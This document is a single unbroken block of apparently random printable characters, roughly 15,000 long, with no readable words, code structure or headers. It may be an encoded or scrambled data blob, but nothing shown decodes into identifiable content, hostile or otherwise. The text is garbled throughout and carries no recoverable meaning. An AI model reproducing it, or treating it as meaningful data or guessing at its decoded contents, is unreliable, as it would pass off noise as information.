CIrU}d0uq229+k{--VdU~|CC6++6:I;x%OLyEtxu@0IIy+tf~I~+^KWyT^kkEBhE-fhiiiiyi{BU+WAhuw4wDf_wuui/|I({(f1fRE|4}}{xiuu]r+hf~iiu9/RA~|~SEAq]iQL^utA&V-D(Y4&&SAAqh6L-ErVOi--pOU)UEh4ATF{xBN_9:J(h(U::Cii^rx)utr-rEIRLfhinuiprt}x+eIu_@DD0W1oSwdwLEEN&rx;Y:]y{(~_%}@^hL~Trr)e59ANJLy5R}~@^_^zAtd)Tk)UFRRRus9s9WQ7rBzr:O{-yU}7]rp5@Wx6]X664^CKE{uU6hI-&XD1IR0r77R-A0;];rys6E(suC7kuDW47~n1w&6FuRNiR@}0}+117I-h/D9Do/%QNYfCCJekztUW}zDi&(~:C0Yp7nBDV+sw(1F|oR~h0(h0u4DkNoh]OO2uQX_9~Eu+4E-/D29wJREErk|Y&xihn;-;T2qqU}sX^V&ATIn^D-0(wkx^V6Y@Yd77/tJrup;%+^2rDKS0B9F_N7Y;_ToXQniuop:@_ptR~yBzdIkz(iIIDQq6SUEDC~D0IIUUY~~E+AS|T:J4Rw44ES2F&i9x1kK~kL15)WIh4q~%iIABE9+1Q|{TWOI]IXXzRX9AA2uwe;0:WBrLORqEWNWxTzx0Uds4xB_:Lrt&(1]]sAq~4rVFzx{wXyLep~rr&RDI|(^NUxu]z{fuiEWJiUru|ep-|iQ;B}JWJ-RwV6pk5iR4V}rQ5r&^6-sDEqN(n)wqVq{U~Jw|rrO9JrY5sx]rOz~A1Dry/%&ErIp)2e|V-rzSrzpuV}r&;4;Ahzr9sOF1-5RKBooF^poyoW9uO^)|Q5-%+0rzBr5]rp9@_Io~Tx}+oon{{7p2eds1XIuChh6VoT%WoYK+YprEIh]]~o9h0{S6BqNBOW_2xi]4Bs+(nn{BhKKQx&iTIr]UU:uwQIBhBWA:p;sioeF&N^i(C6p9Wd:+in5A1F0;krYXf~q{ro}e;WUw}WO+rhxkOxtnB0rBn:i&:Y:fR9LdVQBseeY:AU]wxF-DiBX_Iy-p9Y9w(h:9_7puDykotKY%xIJRK+7A;WJ]U/0:q7XE0Ef5SWu5WI~t]{~x0r9IIpEW:])xTi]&EzDtO&/16B-WIwyuYy}tsJ~Qwr]xExSu^zIon0DYI+txu5EWIE%tWDsEyyhe^OCko4~Sw(e@QpsphN|sd|^zQtd|DK;qOyq{u~YJEhy-]:~r/XpRi0;tEusJ:)9{N~NNkC40-0kQn0UI)A_^%Cz7UdI}zVx+0whI;OdQV6Yx_^N:0S-zT|@_-^7hUVN-%}C4h+J9:dVQdDAdSI6@npo_Us~e~:WpukERrqzLL-W|;tiSoxhiBQ%ESJf{JtEs]rKN:BT|dLLqzET%oo0(NdVh%:LO-W9i}5_iU7r1yroTCk;(D44u(|SzE(2}(RtNI{64U_Yy+JnS|_rxq|dk{qWsSxi)zJE/1hVBryRU9W9-(6x9t]:rzsyY-(uFkrtQdxxtfhJC25S|n1Y/-^XKw^A{)+rx2CInsIx6rruW_xrp}rtW:|~]5Y0r:]R%fUY1qW4wyW5po7n1})oWup~xz;-S++BIII^SWWyU95Ciyr^ytxRkyJrLhd|DU7rU+X(2kd9yU@J)qu4^^qn+I~YIAOW{te|%71BtY5zriSB^ON0nYfYV4B5Yz4z95y@fiX~::zrYNDfiEr6C}RqnWtT_FiR-^u^Yw6)S_7@Otdd:znTiNLhJw5q~Xh~SV%SL6z29r:ASFSWi{Ox+4zn+(n~6)]AThD2^xIK6(2k|kOKE@)eOIWAqEy]1/{o~42%7zh4reJIOC0Bt(7hrrzBOD;y~_0osCE;]-2C9d0}sX]p:nuqVOJn4J;YQz~UXfn^ts_(|-es0qri)5+dAf4LDw2_yWk)fzuAo1DweVuNw%5^:pK4-;({DI_/-e_ExC}h+RAE(W{]KuN^iX~2fy~6]6I(Bx}%^WF)ouz&F%R]]Vir:kr@DAQntdk6]WV&tARD|WNLIN-ONypo%-VkWWR0-~X5I{IL1W)d|E1wNrDRDreYuDTE@wqEQzf49Lx&Kxh(]I6--W5fS_zhKp(/pSS:AV%BAKOYw:JLo0yUn~6p]x4hV76uknCA]LC_z;r)Y~NT6st@FUSt)^7hxrw/9XrI{62e~Kq+Yux&&Ti@tJ{OI9pF%JYNeuo-}y0NAnr-wVLOp4N)4Sq:Jqz)k(X+;WFiDQfrsU09RfSQ:TrNYS-0O]^tQ2WB_FxJ77_h+Xs@ir7yF-}K)7kiA1D+WNNi4&~WI0rQXYS}SQi%sAodz2E:AUXS_W12nh7BDuzUwErV5(z+ykCAS2;0pD9n5Wy@1Er]xYie@eU{ssh97}}1~6&U/;L7A{rTt-(9QWuWIrI6n]+7_{p]&(9of5LD;+ho]I)rnRUr9]Rp4;|Ri1)LUX7u@kkk]wrysRV;_hX@e)qQ/}Xp_i9oDk]w(erCrwSQIro~JoErpRYRu%Fs4S1]/%V9diTh]~A/prxVyr0_nC&ShIedEYir]&EA@DIruA69kUpuVu9f])9NEhIUsnTWA+SWS5s9h6CioViWu^:p@Nh(4OkA4/k(Yo~p4R2WuEJNq+0Wp|wpp~rW&1sWW2B9n-|xqK6B^A&;}d}U}CBVq{pU2dkr^fCUOkrV@UEf@K0fOdSrOxqh21kf;z6WdJBw;0~hdS0he)uwO:CrO_ufyYBfJT2|)wBE)-AhQBTroi]Y+&wV:|iYkCRYk0dY]d|u5yrz|L4we(hd5+2|;UCwrS6uL7}dL)k|xru)Kq@&W~))ee&E;J6&Ls~]7Sx)FuSIVq6)Vspt_2TtFok)_D47{e/+6s%A@/kUI7;QV4+~iXyh^z~yrE|-rh10D~9EhhXS~X-fpuXIO^|JuXp]skF0|k1DoXSR~sy0RD;o2syyS(Xp~}XSIrpI0~zID||L}ryBhL_Dq&_{O]0]VAfR0B&f@]z}u1}p~fzOEIuV@~7nDTUrO]iQAffWwiz+~QWFxWo(xrRKE(/pIIupDy_]ho+Biu4AC(X}EfSyE6xUBf0(&(o(rIF;]fL(DUqfIiCIkVrRTYADrJiD^U_Q@U;E|JW-DY2(@U^{pi0AOU%QIKxRs|LBo|2{^B:^+E_TI05iDR9k2V:RpKAfk:Uqk6oS4@TUWX;IoV4qq_]App:SO~:%II7/2EJ+:EE)t_AR7-EAJEi_0(OI}NOQ7u;h^AyI}EEfkyrVwkWQ@rWpFFoh&hYTWdWpS:BnBr]V+zu}y+9teyu-CyAULWk@)rF(YyFQ7IXD~Aioi~~hky-idy&~:yfpDE;q)ui/9k-wwruw{r_xFAFE6Errhr;%VUpk1+Fzsdtsx~Dk{k+_irLihd-i6f]I@-F)xExy5A7{0U{r6+Ertky;]y0i]rrYBf2/RU]{~E@]KuD@KqkxTERp1hy7oxeIE]@rxyKAKd-/9r]1iN&/VV;rU]^Nfr(pIzxN4E}f+B]|nA4y9Bhs7We(CIypzN}s}W0;tWrhYdfs^N]{Jku&%fTE//6AE-ix2xA+X}Sinq4f+29;~B:+EOiiKupux_RrEz++^14u@Wsf@|kh]O:w]X:UE5tSi5oweAhdi~oziUtS]towh})d{9~hs6EeJ/SS6~dYk~1Y:d2dB~1q:2k|B51O64UuknKw|kDr2&|re(Dw%(~d5U0|eD4ru^Tu;(4xUy4x%R6)LU]qSOoYS:JY5pux9fiw;7re9^h]rW9]YJV]9D4xVfiq9{6&7|qIz@p6~rVk_w}~uL0tzNzt_E2r:nu6ICu^Ii67z|:7I:uu;}xrd%p)d0D;w2^7UoU-U{+k9@D]7J~)-iuk/XkBBx^Cz:67N/xBfAurrAh9r;irE(kt67/RUpIT]&q:nRJJiNsBnhY+R/QRBAJui1Sqw~{BDwQ@S-S{6]~QVA/}-sfW]-B(DIzSIr:EDQ2opnAJxrDyz19xI9dT|I5pIV@iOw{(I96;+nVqTw6IrQn0K2YyA)]Y-9hSK}CFVyo{4-_y}~R(U66(@U70@nS}TiA}0p1T-9@dSJ@FCFCUBh5D^~W:oU/nV~-K:wpLWdt{:KzO+ED6V:uAzE0k5z+p@X+nOVNVxSeoUt_ux^{]D~@B&f^f@:S(nBJBpqWYqR5W:uJ{I~NE&_|~dz4~DRwypRsYD0&Iros:W|QLrr;DrxwSpdopd&-}:)9q5+t@RrUWrIU(IUiTD92/2h(]Suh-_WT})xqdsuohszAfhyxQV]upu+{]X-FEuYdd0p_{^E]CtSif;^Ru;y|-LJFxNuyd)rr]JrrNdU%i6y1})idhw_O_E^O7;;tE:ApW-;SrwB+Rerx{tWEiU-7psp(~EdoiEd7er(KRQ6UdSi5IQuB&JBr;eEFVBEup9pdJV6yQr_XItEh7|Vxux;I~9rrpA;^|%I7h(EsBFzop|d(n)p+1n]&fAE]o}^)/f((oLryQCrNR+JWWQ^-iq;NKzFzDwSCd(y6@+LhqrhUQUpEN)6IzO+^dniu/XF22Ur10&pEIOSK{FS^h2ki7}d_q1fSD1d_EeSd6}zipEiT6/K^SJf&S]_+x{YISD45^@A:zJ)RrEETrxq|LXUowBdKOk:dzRTKqBO+Ln9}L(6q&T:-Lfn0r5qAx:QwO;5hr9~Tr5nBY](RxfL@xukw&5TAJe(Dx|nCwrkCw9WwwtN4we(4xe6Ap1w@)e{^q+kOtEXhuF1D]{x^kr66k}7U&+s:6rVnF7K]w@JdFIDxJ2E1rrx67ISDz|}1xxdDFw~BVxq4u]7DJtLKFs-)7dsi^uhh(D69r(epu(-u^A6pkz)Ty_N270)ruzyR^CxBr:BKp5WJ9TxAW;|W5]s}wx_T|(;n|rihW4U}Wo:|NqeS(pYiA:u)XA9&9_W)wr_w(e01p67Q-V-t0Kpx:J4%(IsC%1XtKD4fIzw_yDQqOV&Ezn9R-4ip206k&U}L]xtnN|5S_TURQxfAu6~~{C_fy6UNSp~Us5ok%x-ti:06Y5KW0dW;:)KzDqhdKtod:TwFp-B@%rxKWr/0_5yt^UxO^ueWEpBrEp-e_kd9A:QqR]J%LO~&Lr-D^yWRdD(6k)uN0042yTCTrD|0yrd1~I%UfUdF0DrUSLwULD|JLrIFOU~@Ws2&]I~0LKIzrpR~WDw:Lp40LDuByD|}BDr0S-])y(rzOpq(o2r@7hBxUrh+W5ADWDr{5prtDn7uh)&%~@0iA@1yru6p00DroLVzdOJD_JFpK(Bt/~yIEfWyuiEr;oyEA|{1@dV-X6F%/}Yss4d}R(;SXxFEiUIBY)EtNiryxtyk16WL-5A{]1i}-pA26o;OYEK/Du:%W@uEY]e+}9OoYD}B@uS@R&Jq1Cp@RuppkiN-uBrrYN;7(+uz]zWWx4kn7;VXXLSy9Jt+r-Lw_:SCW}I0k&wUnBLhq&/-u&rEs&^y6VYXDQ^drdErOe;ICsirN~6~%)S^1VpSD/K(DO0r]p]0]h]so}6L0s{9D)ExC{ed%Y_hCRz%6]+O0TK|{N_hNUq5Y)IwQWSiS~tYL|)(nEQOn:1N~W_hz9er1XKkyS_Tt|qnyByyIwrEQ|EuAxOe+4LNB/%ddS&)w]pRruSfJed6wNX|h519rrECuNDhFed4wxKFLYAfruf|uY7Ve|V]JFVrt0%WD^tO0Xh|r|0VBE9Y6&RU7~VB99@Du@i)||peJ-7WSIDuJy0kEe-xxnfOx9%xuU;@)tVOrs&o7w-qRUDK:s&)^(^x}~}Q_4^sx_Dir_wR:rpIrzihCA0RwV|{rN75~q+A9+s{9V}NUuItNNKDF(BWW+q%U:&+r09}_sEiATqAp;yuo-9e:]f&AVx2x@ApCo2~9]dxVdO@w/sV9k1|w;tIw;|Dn:e:w]+Dws:INS/Bi;d~w]2R@p;hR&iLT2BeX~O:;O1e@+d2UQVzXE^4iS/QWr-riyn_O|JOBT:k-){VzrsrwF@{9fo;%r{Ep)ET%5R~zVO7Ys&t|10sTsB]EF4C7YCS2Thk^(0FSQK5u:WTx1W_i1u(oU)ue2:Dyr~6BQstfO|wyi6&LL{56kpXW1rzoD|@-D4ODDtB/Fr6LpsR/ID|BDIX5DuuBDtS|YrBLI+&x9p@9QWz)u~FWOh%Lxo~t;ER|_E|nJ7EfwBKCrBtLNEQ_DWYttB~Ix:7rpo:&2xs-DDiDD{RSs1nqso4)1i1x;y)5uL)e_rR71C1q2x(_p~pQIwk^RRWWI]4L5~zfXruWpDr-y6d/0f++nsiKJRT}R4o^kI&xUKTx47kzAYt/7y;y(@fsRr7NYB06/UQ}|_u-7I;pXA@Yp%1;rWt(i(]2+D9)SWeX:_nf90rK7w0f/e27p;_}IXteCIELTTuQ22UE^q^CVQzVQ9WyTw@1UpK&OErYCEuFFDS::Uz2L}d_tDJXy{ODr)oouWRD/nqRXT%9FC:9t2YWkL{@1QsR/z/f{V_E15OL{I^:^B~sr/X94Xy)ELyxfQenqe({srwnRriF_;DnLtYT:%DQ)yrQrEW()yEVFyrxQEEf:yyKurBQiyEAsEunq/(N:eLI4EzA@LtqyhE|{d}U)kqU6rBJ/9x%qTqyE4E~k}Q@uyrkIwkIz2k17)p|ADId)y9xBorF/s~w~|IrDrX@R]N{}u]:R_%6C(ekROf^9Wh~kr]Eppi:Axk-qLrV9DJo{rIWSxNEx]Bxz~~-ESzreos%R6|R%wE+uo}9NyOuY7tCW-0DBtU06&+C4wELB(:~0{p7hn(pn7p1LJy2h4E^Vo5B6z9e29rJN;OExI;k|dqi|oK+T~Eq|2{tTO05}}Az0KOdr-04k4)2T-sCTkEOxfz:XD;ueFIQOt9C|h6Npx)~k6]t:xRkWhI;f(AWo6FUL6h~OSF+96BRz]f@7wST+{-OqWTWypN0Kuq~s^h+B0n]d2k5V)(VJ@t};&kT-dQ%R15(_f4XTX]^}sX(_s7LRt}1WYo]5X{&T}QL-en{;7W&I-K4h2};Q1S;n|J0|Qehw)]zAFiBN@%%6U50nfN)V7Qqk9S}dYU}oNYhDC}:KATo_NehC6wOKdKwWIT(J4n%@^9h9h)V-Ykz;_Kpnnnn1_2_26E%kzWxw^YUJ-+Uz:trwrOOox;uu}+y{-E9EExrw|/--r;uu}|RpRI]ux6r~DAon]krWWBB-uy6psIWTIwoB+ze+J7-E~I0+hhpppS@d;wzw)i{(Ork%hFrp6&nSkrwN]T-LOEk0kCrwwRS0;uNw|~riSoyntR|4C1^sw;(;0]+oEQIJXkCOWySizuEhhpz-WqV+9JpkqwyrxY(rE+W-zNk6w5/x-dNset2StKy@5IXO95zQuui|4JEzsQO@6S_J/|iiq;&oJOwr4(;_x_FBqkziT;%RX+J_%4zIBFVCoTiOpNT;prEtno0%O-FSXDhNdoWK:550}ff;6~Uq4-zhf4r5pp]SyiyIyDWR6u4trUot-Lsu6S(To;RtkW---|I%r0FxCu;B0k@}}D1Yw)YsC222&)EOYY@h)QiO~RRXq+o_9t-EBKKnnR1OUXq@O2__;::60}61pC{5Oy00hheXX;diWQ^QFC1p5DX}txxnT-:IUrYYpD(oO-14FI_I95:K@xYOY(UU{u11J^qpsyIe9wOx^KoDBywU%EDpIW;yN]EpA-y/K9]]R9Do0B/VqIq~D&Sq5LrrBpU{SpuSpRr)1@~&Wt~+J7BYDy&L+4p{r0I90uR]Qw-IrIR)i2|{rE:)@xxR{spW0oNQND|Qw11Rueeeh]xx+~wEo6CRrBBJVx+9]zBduOA]4Opu|ndRE;LqC5AzuRYh&sJfsQ{t7Asd/;:Td6N;]u}}U6Yf0S;-w(z]iVA/eSkSxLrxi7do0]:XqdYF]Op;K%Yw7%CUY(hhRROL75OfD4^iVYCSoTK-FL)%qp+zkyWA0}kL61rREr9A(hx-fi}^wRDWCzISIzQ+CeuT%Iupo}+RV7KQi/I7xUpVLpNf:1wkOY}n6F7LAhX4Xk)]e%^LwC]@fpyhfyDKwD2Ux{-@(-dh5w6KW-1z2NruodOh|fBr^72LUSi^&pY2C^~IEW4Br&OO)p+wzpif4C9h)Iwu:Wn4BWASFOIX:d}ErsNIu^:DuJ2S-NNokEu+St~6q6SNC_:r6WnO]_I15-CXr^+)sq46N{(W6-21(pVU{Jiqp1&2D@E6A]R@EWt4kinN]^Ti@hIRRWO(x(1@BSw7&zwk%~EiF]JD+iO}rx6ukWkA{)~fi-TpoF:No@w+WrxxDwE5XxIpk^--I]&TN~I2:zA)nhWYfw4T]1T+4KQCki-Dn:V{14}SYJfU&1Vu]fy5yV%+WThAY]-pxo/F|R2S^//+2xUAp7kD(n@4SN%nXit~FDRwD7yO}FerAoK-hrL/VSSwQXKDw7Yr6FnE2u1Oi6ythx-DrAkpwrOTrWky-yUY{&tyUTI4rnkLWyUftu7y/wudE-|Lu~6UoVsd((n@qkRo5DD;]{+Cq7zo-r&]:YkeWTh(VKODs&OLuswyIL16Nyds2Tq;0N0D]z/{4z-1BR^K]ke4Ut-h+4FtkUVYENQuJi7/NRhrLz-BN&kVJQ4wW6y;6wCkI@SpRu}xW}OJrd96+d69+xNrCqrSYDYrWOV0BhF;&xBNr:pOR{N6V%w|k47]5Ls~pV;w0(KhI_0hw2]YdSu{rw]Sp+pu26pD~B_/@xroB6)+FWK4pntDEy7Qr|zBJWiqz|(EThudIFE_)+E+Bz~6}5BA02q(JYoWRED]Rxud0~rr}(hJXBryBnY%dy~})4^yyfI&YFY]1XURdn~yexJ-EAqwNs0~DOSDwX2A~(:}V0A+;|9EY_@d6y9yWyBWtk~O-Is+LYBDCCuq{0SzNyq{r0VuDoutk-~dz2STEN|Lw_FfNDX972{i]D;rW-LQ;oCkR9OuQ4I]rn{kyIhnSrCk6]rE-F-WR:WpuL6BWBEA_EkB^wp_hO40(7rx{Y;LUfS~qru7X}-NxIfw~60oWw|UEf6w+FN)q1-]d%-RV+^Y)Wzh7y)oUIC:x{D4X/W^NyNt5(C:EIqp+e]L|k9^-VWi5B2ktR4~+1]|r0KV{%(JsOY2U&2:qwQDhF-IxxXs-rY-J@rxnIkOtyV%pK+wqO9zC~]JK9Rd}24-6:yLWwYKFByrJ9f6^DEx5V]Wr(nBrBU7]IsRr+iSW4}kTE7KK|u]iruV;:iqRo2pp~DNp1O(+4hVquduCipi1yYD+5yEWrwoxq&OKNFd%L0VD@-p&AiSzArWeB2~W0|9tLKrxuS;fQp9C(xs&;wW:1i:6y0f1Qi{zK9~{RN)to)sX9V69e]YnADBErEW66XXw(iwp^WOt/RX5(E)]9Df&e4r9VIp5iqWw{~^/CEE~Q+XVe/(Ow_}u|u{nws]ft~(|wDiL~dT(yIfurL6u_qwRFYytQUCSsx~xuxyznx9VtDBWpT~p^NB-zQf2oU-EI^n}Dr{5QxxSWt4yrxBiCTd)1xyxwzNW&)Y)+U4C]q5RwrzREtCSKN-RR@f+Sn1iw:wyfhBKRw1~00)Y(Q14SeN5/hk|u1oJs&W1y|yeEQ;F;1Y{hCuVWI6N]w_y(NV9r9LVop07yoRR0YJ5~n0zyffQhrq4)ICSVCSVFT9IW-zJx9dRphwT-xhA/NJ:W(QtUktsJr:r^iO{yxTf~/|9AC/})W+_0Orz(IhJ(@LWQwuVr|7Wpwe]4Ir^uC}2x/R^Td^z%^/@oEpr+&(xsJIE(2}1dVo)^SIe)9x-Cx1uWI4~s2rXU1hiF(D/4J4oenw/x/:sRC/eE/ryACpO9nFR4/{(swrXtI{9O7yQ{xBr~Lpi2pwIw/wYxDKICxrI{SDrE+5_uLWYr0IhEVWr16Or1yOro@SrtOt/{0rhW@WIBDONoDpkVBd:^W:tsLwI4LTUo%WNK;Wu0yUr16w~r@1r;YKDeCC(V_pz]O5pn^1p)TpWEro4ESo}@iywtD~~(opdyKKzNEo4NETpf{Wkx@p{^Y46F0D%:S4rF2dh4k1k+T:OdT1u@KpdfEU_4V0xDWprw(6|7V4p9WoUoY4y6;xk7TLW^d:eQ^qypzXSu2%pK:f6dzyOiy1S9Twy/DEk|RWx/~@z+xkk}rkx~wFOU5z:~JN6{Izpr]eO{4QpLeiE~D%ExXi:%sIrsBV:kDiL}9Az@R%L-A]iF+%ruD):{r4Wruo;9sQW-e)kEt9z(u7L}DXy|&C^/V&xx|o6rrY^ruiyf;e^fee_Y|QSIEKLEVy9w/pLq1x6e(5^w{QL/{0y/{-;ozyxCQ06{xiNr2w6w%@2EuDOkp_y2%R_{rDLEYsir(~6S7w0r7{A]&%]9)r9+&5^whQS{zoOwp~qr~DLEy0EErx0Er~(ryB_rr_6L]ryEyWCt7Kpre(y(xQis7WNru54E;]Ow/uwkrr6zI+x{Ir{eur/9e~Rp6ud~pxt+pADnLwFS;uUL^wDopr24Tr+|ruU7z2O~+rdQpxwO_w%tRzp1prTJpVKxTr2|p9y/~%D:wy(tF%1CRzp9C&zKryhd_w^npn:5px^Irz@Lyx-];On~ry4~OuWI;x:ypJEIzNE)zrLup6+pLhddytK%_r{1;x}}WT51xT2hWT0|^h^6W9()hN{dywL@6zQ6+z;sIrYr;Ewe44JCO1LDw4_5yynyO6(4Cx1-Odw+~{rWF0~tFuqupxz5^-A)4w64X2|uRx+OkI~xSu|SX])Wr/f~]@5wFfI~9fSoXrB+FxBhu;Yykir~pxU14/1E(d@Qp(V{r~0SY6R(w:)eWJ+WLRnzB5szkL7^-CDEY+DrrJ7@OC/:^E&i@rus(0R4yWi~F-Iys(;9ot/sEy~T}{~:KR/TTDu_4rw/nC0wstRX+CRnsu~r^xOyDTu+XIrf_-rNCOrn@|pOdfzzSIrf^-Bys(u-SAr(B)pNFWIw~Di9NDBIfEh0pBpIp06]]IwnU]xI}y6Wfyrr7BN{z4JAy~rt:-iICyrnLpI56Ix)]RSpeOrwxIV1xIVDpr~z;FrwDWrV6AEJXOu4-)WCi)z^V:p&|OI&U4J1BCxCu}rE_NWe:O;yK4SwOor-r}E0swxO/or):rS+XOwt_NWW:iX/91SB&kkNf{:rz%://Uxok6]rk}SB&{prT{:BF{0B+B_99oX+7I;p_~(yzFIrtUVO1@z2J_L+|J-D(sXwLRSDT4(Ws;E-oL_D]X^onh6eFD5r(RSRVrnyTT0o2ui-NDOy-Nwe;Y2Beu/k+KLK+QyT+s^urpS)DTWpY+^r}pTrAdrr]B^EWK;kL;OrYES}utW{]R_]:N:QJUW]wVhNr@iBRfWko-LqE;kS+d+EBE%rnVKEA(SrduzwBp_~9ips@/r6I9LLKCo~~-zf+r_qW{yrV}y]tkkwV+LQtX2enpS}hTANNqu]~UELQ~{SU1TI%4IEYBNIru^rrkyErIw-VwN9/ep_i/DIB&QdX9y}X/ITB/R:09]VVUV;@I7Npd%Jrk@KrITN0ty(TuO-DRO-IUX;pwC)0IK~pU4q0r%;rx^uBu]W0s0T0EE40ddF@dhsTd^%B~^L0+e/FrIL_w66pw54@dTkDd(L5u~C6C~i]WIO5)|fur(+h)~VqrNWVwDwhNANI){7BuYFw)1A0i}sIwFy0|(]r|VfDx;hrIRI&u%Lxz_70u_ur|_]ru%oBOT4:y6rw&Rpwy7zp&hWAB;_qxLDit~}O(/9qt~SCwnoDBOELT;1ix:%D;QJ+KCd}BDF|Tp6r9ytIw(/_NJxw;L~u()iSi:RSr2uu;dOE5+UCrJCs/DnYIr&_ou0(o~0itIpxUr%TNsFe-r/Bor~;Wu_To&X9QDiIO&4eqsReIuCiqs4sp9s~o9_]OBOdI9KXF0J@|&1urrAODrpoo4B1Oy%KpD&WW|(f4BwSNuBDxrBKEIVyo]w&~fJTx-odppWxOxE(oCq+oA@AS@nKJWeR+X):uS6zuWNJyBSrfJxxRu-Dx00-~Qp;NS@BC/^kQ/6-wDsEIBqrr~uBdUIO]JBLqX5yI~0T}hT@ouIyrW^~;u-@5DeSf;9LWro^TED]f-:9fX@oy7@SOkfXIuL@ArYSU^J@Ap(6AEW7Ar:r}Sn5FSk/^EyhQEN^OV6]NNQINE&5@W1F_eQ::)U5O4)7UwISQ(}5(/IdN~rur~^I)(]9:nExB^u_@~-eqe~F-Qz~K4-rB^ru_]~tQUtNs;KY0OTWeqqXhQzY9ORDURuR}}~RKVuwKS+w2F+Rn7IJs(J;UQSTQe|2)6Dt^FueCBr&tqIzE2&h1kVx4Jz&N4f7NJ(4WtA}K/+}1fWzsDwDsW^W_yyXWd-N9-rFxyruF+Sr&LuR&;EiDq^(Rn^(tDk(TR^f4fSA45^(7%riseS9s]^(on^YwYE9i;xYK|^7oR^7idx7//^Y{)Sy/t^7rR:px|:YwiE)s6Ek;FEWqzuwry/FXk6N95~IkRI]EryRoxIR|k|{@NdxNo9/)no4;Ys^)6uh)S:N]r+pJA7FiUWE]^;XhE}o&V^RikxFuiUX{:DEisOd@EO5@tuEJ1^S%A:p@+CRFBC+-Ok-feOS-QEheF9h]t-r6-%oENdOI@zL/oK@IdXo9xNruFUXw_)px]IL5y2OC-0@5|qBCyYTCy7TCx2BULs0I6Y:wFo-5%Eow_:h~;/-C5(p]F44CqFBC/^dC}/0~IsnSr__wXrFLIVDSeAFS~FUB|-hidy0uiiU)YFVi:&rr|IUwEt1L4/1SnSkqrNsiQS_9A|)(Ny0zVYI(~Ss(I%o(d7iFL2-(6_wnow;yi-:&DowQr~}/0x&O:orzosUF1;rEn~n/n^U%-yr+_SxuJ_9i+FJ]UF2}{^(w;F@}Ds9IBsY_I4zorRO-)4+^R);k1s9V1sNk1s)@1s7k10XOtsq^R)O%DtL%114V1/s_11e@11Qk1ow/tswYKu+ous(DAxh}V)}}kU2pI5:WW94rrB{|}0iID)oF1E&D2A(~@}]YhyduAn)pI4WOruIV^KEuwOuU/UVtBq_@q%&-9NkE7(^:R_E_:Yw%OA2Y+E:KnWdout:o|RFIdq1^yhAxB{LAO6C;CKektxsrk~}prLoI01s5DKO-u-rNWekQ7Dyx+A_Oes(oW:Xor)xYEN+)O4U;St|/k)t^EWJ]kpRdy(D6k(/uydVFX{Y6]h:2QdXsQNE-{kXQ|D6E&F5XAU9y}W%NU+Ew}0f~kruBLu_9~Sex6Fzsfd~N0]_1}-9~2LsXUi0B&uyT~~yA}_BxfYt}9i@A|qRFKVA&/qRJ/+2z{N;&n0T1_AYk2B4EyyWt}I&/qNr]D;Lri;nkiyB;^;UhYR}ORLyUxk0r(QULt2U@DqsX~x)F&S(+LrA7:rytSrBFJs)_ss)Ffs)D}s(Rns(TQs(4Rsf47@%d-9riirYS;XWsBrk5O]uo0rEoSxuk&CQ9qhfW^w1+Nh}rzEhq:uW~tOAixE9T;wp]Ixq|dsp6T~Wrzf79-XABFhW}2A4Au4VS]9VkW^OdsC/:tFhr0i%L^)NiT-rfSxhSsn-u_ifTWf(:|Ap6W(oeOY-:p0rLeVrxXzrxRKKrp:A/w-IT4(wu||C/N1EwdKrE@s@uOo5w%1u9(|oIQid5&&V5fsKCWy@dk@@UL({~9^@TqqpC_qo40}BLN/41;0-~I/fddS@L^Q0+;LpwOJ-4}A09D+D0INDWhSU0:fBrf+Viiq1iX]pE/wV(wVU0/&iS/0VF(q0qrYs(]0)F^Y)qA(nz_20ziesns{%}^;QqFsTpBW/fI7C|DV}zO0)5kApy7+]O56r_&XLO%:Tt:;rQ:knuUNzfn_q19d/JL5;2&zsw~s|uioh@1}f@/()%UN7//^&9/q]o76f/Q_h//^2&/:52/:Xs/:f//6s9QT/2~UWWtRtId2Rp-YXDEWX0ey(}ENUruCo&IUBX0ISVxU]^Spp&pr;2hIzIu]i@SSuISEuuIWtkuiryErrrILUz^|OB;]whEXo{]SiOExr)p0kf+LD-EywSI0K6FRDE:Az&N@K)~hIE:dt;+Lii9xCD-};kVnoKXD+}W0nfYdzOqF2wJ@utBLNRy:CnW-~+|F6Ut^iJ{KLtu]I&eV:uEVE5F(0Ut^uQB-YNR]^sU_qI{YLkswhTO0)Qo-;X|7:stphnV/pek54kyo|%N1)V)e:}|;zt5+STAL^AoK{nA|^TUN]Oe{4+Tz0KNk6+U6^E6(;_L_~edyt/~:0u]X}o:IOLr^e1F}ou:)O5-xs1FFoB6RWuD-n{2S;;LR41Oxnp%CBO4;/16xfQ_|4F:()OXs1f4O7hJw/p91WhD5O0);/BY]XCuLRzLioCR%/SCRUqk|hqr(2VITWphkhC+V]]W)J(SVwE~p~D~B~TkwEpr@6SyOWk_Kp-~IddChw6wNErBd+9&|IsWSECE;;rDio@ykzy&-DCpeCsth6CCY%o{Oe]opxJxp&wwSSt~7Ip^iii61+U+N+]2SSqE-diViAAqnUJUu-)Lqqq0uYBr-+UA6CB0oTdxuw]O7ABBfp)59rpCq)L+w/uUJkk]kNwwWLIrk7YrxiI:x)NWiIrzI-:prSux^zVKkExqurO-nx+rukw0SSBdkVIJOrkhRFDu]y+00DSSp_pfJi:66~xqywdE6D6~SQ&+]||0xU_UyyE{JrAzQ]]&VzB}FL--OWU0^]Dp1%&U]]9|JDfIBz]0U14~Ak{u~w9q7(OyIAySpRw@Nw}EB&-s&Fhdn77K@1t^zr9Vd-wO5NIpBtKhrq@|K(1B_UUJJh~qqiVor^@^_Ci~xdd))--O-nL7u)(kSW@Q+)x5S+]onrrVIL&9E]]zft6(FN}RDn4002&(5UOURffQRJuRnooL&{2&2JFf(YYR&OL9N{]fh9/nQ{%f@2huWx/CYpp]n+xT]VYY665-I;k6]hhyT6DEB]W@pQDpD7hFp}kxi6YzzN1WRwoo4SREp;r|9VVrKNn~wDoCpKL_yzx|Q%VdV|7X{N%+ix~0SqqA0YC2C6VD+nhJ6Bo+~||22EBE((C5kDwC/^Dt^;;RuVp%dEYI+xr~ot]+7xrIUFphrJ5Urx;T^IzytOIUqY;q]w^xUBdIxVzOI~~5D4uE{wOdW0BXz^:5|uxT0n14TOy|&ppC0B+rxzk|XUkh~IyhDpD}x%w^B;eEDUE;DrQiRIsn}(nE9}]-9]yN-A}s~qt-~2_OEV-VFfy-|]^WLRfn2t_7z6t5{O(e{%xOz&-fRxh&5Ei~06irO{tWy;4VDk-+^JCrf&En^Siz-O2hEuD6~@kOdU-DrISDRJ66zush|pN{tRw~oB})9AJirk+ke;6drw9Y^DwwXfKBn@DONE^W^2U2ipDRuLAhK(7Yrk1_EU9e~i2/SytIU]zRJ/uOI0J]ENISUrw9{(Ux@5|ipt]BJ]hC10F~SEpSI^WF_N12C9]d@Nr;~r^QXTVx;K0V}_1xursXd^J